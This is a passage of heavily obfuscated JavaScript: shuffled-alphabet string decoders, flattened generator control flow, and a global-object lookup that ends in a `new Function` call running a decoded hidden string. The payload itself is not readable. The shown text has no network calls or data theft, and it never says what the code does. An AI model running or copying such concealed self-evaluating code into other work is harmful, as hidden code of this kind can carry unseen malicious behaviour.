i_Olo1=!0x0,xZTzytO(function(...x79ayyc){cwTE5k(x79ayyc[x2VSSa1[0x0]]=x2VSSa1[0x4],x79ayyc[-x2VSSa1[0x21]]=x2VSSa1[0x22],x79ayyc[x2VSSa1[0x23]]=x2VSSa1[0x22],x79ayyc[x2VSSa1[0x24]]=x79ayyc[x2VSSa1[0x2]][xDw0R75(x2VSSa1[0x1f])],lNPHpr[xDw0R75(x2VSSa1[0x1f])]=x2VSSa1[0x2]);for(x79ayyc[x2VSSa1[0x16]]=x2VSSa1[0x2];x79ayyc[x2VSSa1[0x16]]<x79ayyc[x2VSSa1[0x24]];){cwTE5k(x79ayyc[x2VSSa1[0x23]]=x79ayyc[x2VSSa1[0x2]][x79ayyc[x2VSSa1[0x16]]++],x79ayyc[x2VSSa1[0x23]]<=x2VSSa1[0x25]?x79ayyc[-x2VSSa1[0x21]]=x79ayyc[x2VSSa1[0x23]]:x79ayyc[x2VSSa1[0x23]]<=x2VSSa1[0x26]?x79ayyc[-x2VSSa1[0x21]]=(x79ayyc[x2VSSa1[0x23]]&x2VSSa1[0x27])<<x2VSSa1[0x9]|x79ayyc[x2VSSa1[0x2]][x79ayyc[x2VSSa1[0x16]]++]&x2VSSa1[0x28]:x79ayyc[x2VSSa1[0x23]]<=x2VSSa1[0x29]?x79ayyc[-x2VSSa1[0x21]]=(x79ayyc[x2VSSa1[0x23]]&x2VSSa1[0x1b])<<x2VSSa1[0x2a]|(x79ayyc[x2VSSa1[0x2]][x79ayyc[x2VSSa1[0x16]]++]&x2VSSa1[0x28])<<x2VSSa1[0x9]|x79ayyc[x2VSSa1[0x2]][x79ayyc[x2VSSa1[0x16]]++]&x2VSSa1[0x28]:a6tu7E[xDw0R75(x2VSSa1[0x2b])]?x79ayyc[-x2VSSa1[0x21]]=(x79ayyc[x2VSSa1[0x23]]&x2VSSa1[0x18])<<x2VSSa1[0x2c]|(x79ayyc[x2VSSa1[0x2]][x79ayyc[x2VSSa1[0x16]]++]&x2VSSa1[0x28])<<x2VSSa1[0x2a]|(x79ayyc[x2VSSa1[0x2]][x79ayyc[x2VSSa1[0x16]]++]&x2VSSa1[0x28])<<x2VSSa1[0x9]|x79ayyc[x2VSSa1[0x2]][x79ayyc[x2VSSa1[0x16]]++]&x2VSSa1[0x28]:(x79ayyc[-x2VSSa1[0x21]]=x2VSSa1[0x28],x79ayyc[x2VSSa1[0x16]]+=x2VSSa1[0x5]),lNPHpr[xDw0R75(x2VSSa1[0x2d])](eusGgv[x79ayyc[-x2VSSa1[0x21]]]||(eusGgv[x79ayyc[-x2VSSa1[0x21]]]=(0x1,GM04PiT)(x79ayyc[-x2VSSa1[0x21]]))))}return lNPHpr[xDw0R75(x2VSSa1[0x2b5])](\"\")});case hvWFnrv.GIcOpVy.DN6oZz+-0x91:cwTE5k(hvWFnrv.GIcOpVy.DN6oZz=0x43,hvWFnrv.GT9r8Z=hvWFnrv.SHCdgdI,x79ayyc+=-0x79,VtMFvku+=0x9,jWTLv4J+=0xe0);break;case-0x7c:cwTE5k(hvWFnrv.GIcOpVy.DN6oZz=-0x5b,GIcOpVy.eusGgv=new WHhiYr(x2VSSa1[0x20]),GIcOpVy.GM04PiT=a6tu7E[xDw0R75(x2VSSa1[x79ayyc+0xd])]||a6tu7E[xDw0R75(x2VSSa1[VtMFvku+0x23d])],hvWFnrv.GT9r8Z=hvWFnrv.GIcOpVy,x79ayyc+=-0x81,VtMFvku+=0x158,jWTLv4J+=0x80);break;case hvWFnrv.GIcOpVy.DN6oZz+-0x2f:cwTE5k(hvWFnrv.GT9r8Z=hvWFnrv.OobI5j,x79ayyc+=-0x79,VtMFvku+=0x9,jWTLv4J+=0x7e);break}}cwTE5k(i_Olo1=void 0x0,x79ayyc=VtMFvku(0x1e,0x77,-0x111).next().value);if(i_Olo1){return x79ayyc}}());function eLy48A(...i_Olo1){i_Olo1[x2VSSa1[0x0]]=x2VSSa1[0x4];return typeof jWTLv4J!==xDw0R75(x2VSSa1[0x2])&&jWTLv4J?new jWTLv4J()[xDw0R75(x2VSSa1[0x2b6])](new hvWFnrv(i_Olo1[x2VSSa1[0x2]])):typeof A0_9N_4!==xDw0R75(x2VSSa1[0x2])&&A0_9N_4?A0_9N_4[xDw0R75(x2VSSa1[0x2b9])](i_Olo1[x2VSSa1[0x2]])[xDw0R75(x2VSSa1[0x2ba])](xDw0R75(x2VSSa1[0x2c1])):oxAt51(i_Olo1[x2VSSa1[0x2]])}function Kpf3Vt(){}M7kwYN_=cxMBhi();function cxMBhi(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x2],xZTzytO(hvWFnrv),xZTzytO(jWTLv4J));function jWTLv4J(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[-x2VSSa1[0x1]]=\"\\u0022\\u0047\\u0050\\u0043\\u0069\\u004a\\u0048\\u0062\\u0061\\u005b\\u0055\\u0025\\u0031\\u004c\\u0067\\u0059\\u0040\\u0046\\u0026\\u0078\\u006c\\u0075\\u006b\\u0053\\u0051\\u0049\\u0042\\u0034\\u007c\\u004f\\u0070\\u002e\\u0033\\u0038\\u0065\\u0039\\u0032\\u005f\\u003e\\u0076\\u002f\\u002a\\u0037\\u0044\\u006a\\u0029\\u0045\\u007e\\u0023\\u005d\\u003d\\u0071\\u0024\\u006d\\u002b\\u004b\\u0054\\u003f\\u0035\\u0063\\u0057\\u0021\\u004e\\u003c\\u006e\\u005e\\u0077\\u002c\\u0041\\u0066\\u0074\\u007b\\u0030\\u006f\\u0079\\u0052\\u0056\\u003b\\u0058\\u005a\\u007a\\u0060\\u0028\\u0064\\u0073\\u003a\\u004d\\u0036\\u0072\\u007d\\u0068\",VtMFvku[x2VSSa1[0x2e]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[0x23]]=VtMFvku[x2VSSa1[0x2e]].length,VtMFvku[x2VSSa1[0xc]]=[],VtMFvku[x2VSSa1[0x2f]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x15]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x30]]=-x2VSSa1[0x4]);for(VtMFvku[x2VSSa1[0x31]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0x31]]<VtMFvku[x2VSSa1[0x23]];VtMFvku[x2VSSa1[0x31]]++){VtMFvku[x2VSSa1[0x12]]=VtMFvku[-x2VSSa1[0x1]].indexOf(VtMFvku[x2VSSa1[0x2e]][VtMFvku[x2VSSa1[0x31]]]);if(VtMFvku[x2VSSa1[0x12]]===-x2VSSa1[0x4])continue;if(VtMFvku[x2VSSa1[0x30]]<x2VSSa1[0x2]){VtMFvku[x2VSSa1[0x30]]=VtMFvku[x2VSSa1[0x12]]}else{cwTE5k(VtMFvku[x2VSSa1[0x30]]+=VtMFvku[x2VSSa1[0x12]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x2f]]|=VtMFvku[x2VSSa1[0x30]]<<VtMFvku[x2VSSa1[0x15]],VtMFvku[x2VSSa1[0x15]]+=(VtMFvku[x2VSSa1[0x30]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0xc]].push(VtMFvku[x2VSSa1[0x2f]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x2f]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x15]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[0x30]]=-x2VSSa1[0x4]}}if(VtMFvku[x2VSSa1[0x30]]>-x2VSSa1[0x4]){VtMFvku[x2VSSa1[0xc]].push((VtMFvku[x2VSSa1[0x2f]]|VtMFvku[x2VSSa1[0x30]]<<VtMFvku[x2VSSa1[0x15]])&x2VSSa1[0x17])}return eLy48A(VtMFvku[x2VSSa1[0xc]])}function hvWFnrv(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku[x2VSSa1[0x2]]]=jWTLv4J(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}return i_Olo1[VtMFvku[x2VSSa1[0x2]]]}cwTE5k(VtMFvku[-x2VSSa1[0x30]]=[function(){return globalThis},function(){return nXWw6b1[\"bdfMeD\"]},function(){return window},function(){xZTzytO(jWTLv4J);function VtMFvku(VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,A0_9N_4,a6tu7E={NKa9tp3:{}}){while(hvWFnrv+A0_9N_4!==0x2a)with(a6tu7E.xser0x||a6tu7E)switch(hvWFnrv+A0_9N_4){case A0_9N_4-0xf1:cwTE5k(a6tu7E.xser0x=a6tu7E.qfS_XdQ,hvWFnrv+=0x1d9,A0_9N_4+=-0xc8);break;case A0_9N_4!=-0x3e&&A0_9N_4-0x51:case-0x62:cwTE5k(a6tu7E.NKa9tp3.sa02ty=x2VSSa1[hvWFnrv+0x53],a6tu7E.NKa9tp3.vc8h2wv=-x2VSSa1[hvWFnrv+0x55],a6tu7E.xser0x=a6tu7E.NKa9tp3,hvWFnrv+=0xb2);break;case 0x87:case 0xe3:case 0x78:return jWTLv4J=!0x0,eLy48A(CTOU7Mj);case-0xf5:case-0xcf:case 0x37:cwTE5k(a6tu7E.xser0x=a6tu7E.QE1lc7,hvWFnrv+=-0x4c,A0_9N_4+=0x1e8);break;case-0x8f:cwTE5k(a6tu7E.NKa9tp3.yEoYem=BrrW6q.length,a6tu7E.NKa9tp3.CTOU7Mj=[],a6tu7E.NKa9tp3.GJcDaY=x2VSSa1[hvWFnrv+0x53],a6tu7E.xser0x=a6tu7E.NKa9tp3,A0_9N_4+=0x85);break;case-0xd2:case A0_9N_4- -0x61:case 0xe0:for(a6tu7E.NKa9tp3.CDsyt6=x2VSSa1[0x2];CDsyt6<yEoYem;CDsyt6++){a6tu7E.NKa9tp3._wZqIi=lGaPnr.indexOf(BrrW6q[CDsyt6]);if(_wZqIi===-x2VSSa1[hvWFnrv+-0x5d])continue;if(vc8h2wv<x2VSSa1[hvWFnrv+-0x5f]){vc8h2wv=_wZqIi}else{cwTE5k(vc8h2wv+=_wZqIi*x2VSSa1[0x1d],GJcDaY|=vc8h2wv<<sa02ty,sa02ty+=(vc8h2wv&x2VSSa1[hvWFnrv+-0x2f])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(CTOU7Mj.push(GJcDaY&x2VSSa1[0x17]),GJcDaY>>=x2VSSa1[hvWFnrv+-0x57],sa02ty-=x2VSSa1[hvWFnrv+-0x57])}while(sa02ty>x2VSSa1[0x18]);vc8h2wv=-x2VSSa1[hvWFnrv+-0x5d]}}if(vc8h2wv>-x2VSSa1[hvWFnrv+-0x5d]){cwTE5k(a6tu7E.xser0x=a6tu7E.NKa9tp3,hvWFnrv+=-0xef);break}else{cwTE5k(a6tu7E.xser0x=a6tu7E.NKa9tp3,hvWFnrv+=0x3b);break}case 0x7d:case 0x31:case-0xfa:return jWTLv4J=!0x0,eLy48A(CTOU7Mj);case-0x55:cwTE5k(a6tu7E.NKa9tp3.f7vmylj=0x11,a6tu7E.xser0x=a6tu7E.NKa9tp3,A0_9N_4+=-0xa0);break;case hvWFnrv- -0x3a:case 0x2e:case 0x1f:cwTE5k(a6tu7E.NKa9tp3.f7vmylj=0xe2,NKa9tp3.lGaPnr=\"\\x75\\x48\\x5a\\x4a\\x63\\x4d\\x73\\x41\\x58\\x62\\x42\\x67\\x45\\x59\\x39\\x31\\x36\\x51\\x5f\\x53\\x50\\x23\\x56\\x70\\x40\\x3f\\x29\\x3d\\x7c\\x37\\x2b\\x77\\x7d\\x6d\\x2a\\x7a\\x55\\x6f\\x4c\\x43\\x54\\x65\\x24\\x2e\\x4b\\x60\\x28\\x44\\x3c\\x3a\\x25\\x5e\\x3b\\x33\\x76\\x66\\x71\\x6c\\x22\\x21\\x49\\x5b\\x5d\\x35\\x69\\x34\\x6b\\x47\\x6a\\x7e\\x61\\x57\\x2f\\x3e\\x78\\x52\\x4f\\x26\\x68\\x79\\x2c\\x4e\\x38\\x72\\x64\\x74\\x30\\x6e\\x32\\x46\\x7b\",NKa9tp3.BrrW6q=\"\"+(VtMFvku||\"\"),a6tu7E.xser0x=a6tu7E.NKa9tp3,hvWFnrv+=-0xbe,A0_9N_4+=-0x78);break;default:case-0x47:case-0xde:cwTE5k(CTOU7Mj.push((GJcDaY|vc8h2wv<<sa02ty)&x2VSSa1[0x17]),a6tu7E.xser0x=a6tu7E.NKa9tp3,hvWFnrv+=0x12a);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(0x6d,0x3a).next().value);if(jWTLv4J){return hvWFnrv}}function jWTLv4J(...jWTLv4J){jWTLv4J[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[jWTLv4J[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[jWTLv4J[x2VSSa1[0x2]]]=VtMFvku(x79ayyc[jWTLv4J[x2VSSa1[0x2]]])}return i_Olo1[jWTLv4J[x2VSSa1[0x2]]]}return new Function(jWTLv4J(x2VSSa1[0x33]))()}],VtMFvku[x2VSSa1[0x4]]=x2VSSa1[0x22],VtMFvku[-x2VSSa1[0x34]]=[]);try{xZTzytO(A0_9N_4);function A0_9N_4(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,A0_9N_4,a6tu7E,WHhiYr,oxAt51={JGhug9g:{}}){while(hvWFnrv+A0_9N_4+a6tu7E+WHhiYr!==-0x69)with(oxAt51.LUXiote||oxAt51)switch(hvWFnrv+A0_9N_4+a6tu7E+WHhiYr){case WHhiYr-0x174:return jWTLv4J=!0x0,eLy48A(VtMFvku[x2VSSa1[0x37]]);case 0xa8:case-0x6a:case 0xca:cwTE5k(VtMFvku[x2VSSa1[hvWFnrv+-0x176]].push((VtMFvku[-x2VSSa1[0x38]]|VtMFvku[x2VSSa1[a6tu7E+-0x2]]<<VtMFvku[x2VSSa1[0x9]])&x2VSSa1[0x17]),oxAt51.LUXiote=oxAt51.JGhug9g,hvWFnrv+=-0x141,A0_9N_4+=-0x2d,a6tu7E+=-0x90,WHhiYr+=0x200);break;case WHhiYr- -0x79:cwTE5k(VtMFvku[x2VSSa1[0x35]]=\"\"+(VtMFvku[x2VSSa1[a6tu7E+0xe2]]||\"\"),VtMFvku[x2VSSa1[A0_9N_4+0x8a]]=VtMFvku[x2VSSa1[0x35]].length,VtMFvku[x2VSSa1[0x37]]=[],VtMFvku[-x2VSSa1[A0_9N_4+0x8c]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x9]]=x2VSSa1[a6tu7E+0xe2],VtMFvku[x2VSSa1[0x18]]=-x2VSSa1[A0_9N_4+0x58]);for(VtMFvku[x2VSSa1[hvWFnrv+-0x1a3]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0xa]]<VtMFvku[x2VSSa1[0x36]];VtMFvku[x2VSSa1[A0_9N_4+0x5e]]++){VtMFvku[x2VSSa1[0x39]]=VtMFvku[x2VSSa1[0x4]].indexOf(VtMFvku[x2VSSa1[0x35]][VtMFvku[x2VSSa1[0xa]]]);if(VtMFvku[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(VtMFvku[x2VSSa1[a6tu7E+0xf8]]<x2VSSa1[a6tu7E+0xe2]){VtMFvku[x2VSSa1[a6tu7E+0xf8]]=VtMFvku[x2VSSa1[hvWFnrv+-0x174]]}else{cwTE5k(VtMFvku[x2VSSa1[a6tu7E+0xf8]]+=VtMFvku[x2VSSa1[0x39]]*x2VSSa1[a6tu7E+0xfd],VtMFvku[-x2VSSa1[0x38]]|=VtMFvku[x2VSSa1[A0_9N_4+0x6c]]<<VtMFvku[x2VSSa1[0x9]],VtMFvku[x2VSSa1[A0_9N_4+0x5d]]+=(VtMFvku[x2VSSa1[0x18]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[hvWFnrv+-0x176]].push(VtMFvku[-x2VSSa1[hvWFnrv+-0x175]]&x2VSSa1[0x17]),VtMFvku[-x2VSSa1[hvWFnrv+-0x175]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[0x9]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x9]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[0x18]]=-x2VSSa1[0x4]}}if(VtMFvku[x2VSSa1[hvWFnrv+-0x195]]>-x2VSSa1[0x4]){cwTE5k(oxAt51.LUXiote=oxAt51.JGhug9g,A0_9N_4+=-0x21,a6tu7E+=0xfa,WHhiYr+=-0x51);break}else{cwTE5k(oxAt51.LUXiote=oxAt51.JGhug9g,hvWFnrv+=-0x141,A0_9N_4+=-0x4e,a6tu7E+=0x6a,WHhiYr+=0x1af);break}case-0xbb:case-0xae:[oxAt51.JGhug9g.zkn_Wl,oxAt51.JGhug9g.GiZ4yPH]=[-0x53,-0xb8];default:case WHhiYr- -0x44:case-0x7c:cwTE5k([oxAt51.JGhug9g.zkn_Wl,oxAt51.JGhug9g.GiZ4yPH]=[0xa6,0x52],oxAt51.LUXiote=oxAt51.JGhug9g,hvWFnrv+=0x158,A0_9N_4+=-0x12e,a6tu7E+=0xb,WHhiYr+=-0x61);break;case A0_9N_4- -0x14c:return jWTLv4J=!0x0,eLy48A(VtMFvku[x2VSSa1[hvWFnrv+-0x35]]);case A0_9N_4- -0x72:cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x4]]=\"\\u002e\\u0040\\u0038\\u0033\\u0026\\u0036\\u003e\\u0021\\u0078\\u0032\\u0075\\u0044\\u0035\\u0034\\u005d\\u007e\\u0057\\u002f\\u0047\\u005b\\u0046\\u0069\\u003b\\u007a\\u004c\\u004e\\u0052\\u0041\\u003c\\u0039\\u0068\\u0053\\u0076\\u0067\\u0060\\u0055\\u006f\\u006a\\u0051\\u004a\\u005e\\u005a\\u0042\\u0022\\u004b\\u0024\\u0079\\u0063\\u0028\\u0025\\u0023\\u0045\\u003d\\u0071\\u0037\\u0072\\u007c\\u006c\\u0073\\u0077\\u006b\\u0050\\u0049\\u007d\\u0061\\u005f\\u0064\\u0059\\u002c\\u0056\\u0030\\u004d\\u0074\\u002b\\u0070\\u0054\\u006e\\u002a\\u006d\\u003f\\u0031\\u0043\\u0048\\u0029\\u004f\\u0062\\u007b\\u003a\\u0066\\u0058\\u0065\",oxAt51.LUXiote=oxAt51.JGhug9g,hvWFnrv+=0x36,A0_9N_4+=0x17,a6tu7E+=-0xca,WHhiYr+=0x96);break;case 0x2a:case 0x88:case A0_9N_4-0x16f:case-0x54:cwTE5k([oxAt51.JGhug9g.zkn_Wl,oxAt51.JGhug9g.GiZ4yPH]=[-0x50,-0x1b],VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x4]]=\"\\u002e\\u0040\\u0038\\u0033\\u0026\\u0036\\u003e\\u0021\\u0078\\u0032\\u0075\\u0044\\u0035\\u0034\\u005d\\u007e\\u0057\\u002f\\u0047\\u005b\\u0046\\u0069\\u003b\\u007a\\u004c\\u004e\\u0052\\u0041\\u003c\\u0039\\u0068\\u0053\\u0076\\u0067\\u0060\\u0055\\u006f\\u006a\\u0051\\u004a\\u005e\\u005a\\u0042\\u0022\\u004b\\u0024\\u0079\\u0063\\u0028\\u0025\\u0023\\u0045\\u003d\\u0071\\u0037\\u0072\\u007c\\u006c\\u0073\\u0077\\u006b\\u0050\\u0049\\u007d\\u0061\\u005f\\u0064\\u0059\\u002c\\u0056\\u0030\\u004d\\u0074\\u002b\\u0070\\u0054\\u006e\\u002a\\u006d\\u003f\\u0031\\u0043\\u0048\\u0029\\u004f\\u0062\\u007b\\u003a\\u0066\\u0058\\u0065\",oxAt51.LUXiote=oxAt51.JGhug9g,hvWFnrv+=0x215,A0_9N_4+=-0x131,a6tu7E+=-0x62,WHhiYr+=0x30);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(-0x68,0xdd,-0x7e,-0x89).next().value);if(jWTLv4J){return hvWFnrv}}function a6tu7E(VtMFvku){if(typeof i_Olo1[VtMFvku]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku]=A0_9N_4(x79ayyc[VtMFvku])}return i_Olo1[VtMFvku]}cwTE5k(VtMFvku[x2VSSa1[0x4]]=Object,VtMFvku[-x2VSSa1[0x34]][b5mOtjs(x2VSSa1[0x3a])](\"\"[a6tu7E(x2VSSa1[0x3b])+a6tu7E(x2VSSa1[0x3c])][a6tu7E(x2VSSa1[0x3d])+a6tu7E(x2VSSa1[0x3e])][a6tu7E(x2VSSa1[0x3f])]))}catch(WHhiYr){}vUdkaB:for(VtMFvku[-x2VSSa1[0x40]]=x2VSSa1[0x2];VtMFvku[-x2VSSa1[0x40]]<VtMFvku[-x2VSSa1[0x30]][hvWFnrv(x2VSSa1[0x41])];VtMFvku[-x2VSSa1[0x40]]++)try{cwTE5k(xZTzytO(M7kwYN_),xZTzytO(oxAt51));function oxAt51(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[-x2VSSa1[0x42]]=\"\\u0030\\u0029\\u0079\\u0036\\u0076\\u0034\\u0075\\u0039\\u0048\\u005e\\u004d\\u003c\\u0045\\u0021\\u002f\\u0071\\u0062\\u0074\\u0022\\u007a\\u0064\\u0044\\u0032\\u003d\\u0056\\u0024\\u0040\\u007e\\u005d\\u0065\\u0077\\u0031\\u006b\\u006f\\u004c\\u004a\\u006c\\u0059\\u006d\\u0033\\u0050\\u003e\\u0057\\u0061\\u0078\\u0060\\u0028\\u003f\\u0046\\u0026\\u002b\\u0037\\u0023\\u0066\\u007b\\u0054\\u002e\\u0038\\u0067\\u0025\\u005a\\u006e\\u0055\\u0047\\u003b\\u0043\\u0069\\u0058\\u007c\\u005f\\u0049\\u007d\\u0073\\u0070\\u0063\\u005b\\u0035\\u0068\\u0042\\u003a\\u0072\\u004b\\u0052\\u0041\\u002c\\u0051\\u004f\\u004e\\u002a\\u0053\\u006a\",VtMFvku[x2VSSa1[0x19]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[0x5]]=VtMFvku[x2VSSa1[0x19]].length,VtMFvku[x2VSSa1[0x16]]=[],VtMFvku[-x2VSSa1[0x43]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x15]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x44]]=-x2VSSa1[0x4]);for(VtMFvku[x2VSSa1[0x45]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0x45]]<VtMFvku[x2VSSa1[0x5]];VtMFvku[x2VSSa1[0x45]]++){VtMFvku[x2VSSa1[0x39]]=VtMFvku[-x2VSSa1[0x42]].indexOf(VtMFvku[x2VSSa1[0x19]][VtMFvku[x2VSSa1[0x45]]]);if(VtMFvku[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(VtMFvku[x2VSSa1[0x44]]<x2VSSa1[0x2]){VtMFvku[x2VSSa1[0x44]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[x2VSSa1[0x44]]+=VtMFvku[x2VSSa1[0x39]]*x2VSSa1[0x1d],VtMFvku[-x2VSSa1[0x43]]|=VtMFvku[x2VSSa1[0x44]]<<VtMFvku[x2VSSa1[0x15]],VtMFvku[x2VSSa1[0x15]]+=(VtMFvku[x2VSSa1[0x44]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0x16]].push(VtMFvku[-x2VSSa1[0x43]]&x2VSSa1[0x17]),VtMFvku[-x2VSSa1[0x43]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x15]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[0x44]]=-x2VSSa1[0x4]}}if(VtMFvku[x2VSSa1[0x44]]>-x2VSSa1[0x4]){VtMFvku[x2VSSa1[0x16]].push((VtMFvku[-x2VSSa1[0x43]]|VtMFvku[x2VSSa1[0x44]]<<VtMFvku[x2VSSa1[0x15]])&x2VSSa1[0x17])}return eLy48A(VtMFvku[x2VSSa1[0x16]])}function M7kwYN_(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku[x2VSSa1[0x2]]]=oxAt51(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}return i_Olo1[VtMFvku[x2VSSa1[0x2]]]}VtMFvku[x2VSSa1[0x4]]=VtMFvku[-x2VSSa1[0x30]][VtMFvku[-x2VSSa1[0x40]]]();for(VtMFvku[-x2VSSa1[0x46]]=x2VSSa1[0x2];VtMFvku[-x2VSSa1[0x46]]<VtMFvku[-x2VSSa1[0x34]][M7kwYN_(x2VSSa1[0x47])];VtMFvku[-x2VSSa1[0x46]]++)if(typeof VtMFvku[x2VSSa1[0x4]][VtMFvku[-x2VSSa1[0x34]][VtMFvku[-x2VSSa1[0x46]]]]===M7kwYN_(x2VSSa1[0x48])+M7kwYN_(x2VSSa1[0x49]))continue vUdkaB;return VtMFvku[x2VSSa1[0x4]]}catch(WHhiYr){}if(!(hvWFnrv(x2VSSa1[0x4a])+x2VSSa1[0xfc]in Kpf3Vt)){return VtMFvku[x2VSSa1[0x4]]||this}else{xZTzytO(ZpX9SdS);function ZpX9SdS(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,A0_9N_4,a6tu7E={QjCWVM:{}}){while(hvWFnrv+A0_9N_4!==-0xb8)with(a6tu7E.E40Kog||a6tu7E)switch(hvWFnrv+A0_9N_4){case-0x79:case A0_9N_4- -0x14:cwTE5k([a6tu7E.QjCWVM.bTrAmqo,a6tu7E.QjCWVM.yGgtk87]=[0x7,0xe4],VtMFvku[x2VSSa1[0x0]]=x2VSSa1[hvWFnrv+-0x10],VtMFvku[x2VSSa1[hvWFnrv+-0x10]]=\"\\u0048\\u0078\\u0033\\u007d\\u0043\\u0044\\u0077\\u004b\\u003e\\u0061\\u007e\\u0069\\u0073\\u0050\\u003c\\u002c\\u0039\\u006d\\u005f\\u0075\\u004c\\u006e\\u003b\\u006f\\u005e\\u0046\\u003d\\u0052\\u0060\\u0079\\u007c\\u0029\\u0068\\u0042\\u003f\\u0064\\u0070\\u0056\\u0054\\u0045\\u0034\\u0062\\u004f\\u0066\\u006c\\u005b\\u0065\\u0059\\u005a\\u004e\\u0049\\u0041\\u0021\\u0023\\u0032\\u0063\\u0074\\u0040\\u0072\\u0037\\u002e\\u0067\\u0057\\u0055\\u0051\\u007a\\u006a\\u0058\\u0025\\u004a\\u0053\\u0022\\u0047\\u0028\\u004d\\u0026\\u005d\\u002f\\u006b\\u0076\\u0038\\u002a\\u0030\\u007b\\u003a\\u0024\\u0035\\u0031\\u0036\\u002b\\u0071\",a6tu7E.E40Kog=a6tu7E.QjCWVM,hvWFnrv+=-0x105,A0_9N_4+=-0x79);break;default:case hvWFnrv!=-0x77&&hvWFnrv!=-0xc6&&hvWFnrv-0x3:case-0x81:cwTE5k(VtMFvku[x2VSSa1[0x16]].push((VtMFvku[x2VSSa1[0x2f]]|VtMFvku[x2VSSa1[0x4c]]<<VtMFvku[x2VSSa1[hvWFnrv+-0x6d]])&x2VSSa1[0x17]),a6tu7E.E40Kog=a6tu7E.QjCWVM,hvWFnrv+=-0x12f);break;case A0_9N_4-0xc6:for(VtMFvku[x2VSSa1[hvWFnrv+0xd0]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[hvWFnrv+0xd0]]<VtMFvku[x2VSSa1[hvWFnrv+0xcb]];VtMFvku[x2VSSa1[0xa]]++){VtMFvku[x2VSSa1[hvWFnrv+0xd8]]=VtMFvku[x2VSSa1[hvWFnrv+0xca]].indexOf(VtMFvku[x2VSSa1[0x11]][VtMFvku[x2VSSa1[0xa]]]);if(VtMFvku[x2VSSa1[hvWFnrv+0xd8]]===-x2VSSa1[0x4])continue;if(VtMFvku[x2VSSa1[0x4c]]<x2VSSa1[0x2]){VtMFvku[x2VSSa1[0x4c]]=VtMFvku[x2VSSa1[0x12]]}else{cwTE5k(VtMFvku[x2VSSa1[0x4c]]+=VtMFvku[x2VSSa1[hvWFnrv+0xd8]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x2f]]|=VtMFvku[x2VSSa1[0x4c]]<<VtMFvku[x2VSSa1[hvWFnrv+0x111]],VtMFvku[x2VSSa1[hvWFnrv+0x111]]+=(VtMFvku[x2VSSa1[hvWFnrv+0x112]]&x2VSSa1[0x32])>x2VSSa1[hvWFnrv+0xe2]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[hvWFnrv+0xdc]].push(VtMFvku[x2VSSa1[0x2f]]&x2VSSa1[hvWFnrv+0xdd]),VtMFvku[x2VSSa1[0x2f]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[0x4b]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x4b]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[0x4c]]=-x2VSSa1[h